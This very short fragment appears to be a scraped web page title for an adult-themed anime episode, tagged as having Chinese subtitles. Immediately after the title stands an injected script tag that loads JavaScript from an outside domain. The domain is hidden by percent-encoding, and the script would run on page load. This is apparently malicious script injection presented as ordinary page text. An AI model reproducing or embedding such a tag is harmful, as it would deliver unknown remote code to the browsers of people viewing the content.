 プルへイムの狩人 第2話 絶頂、絶頂、絶頂! [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>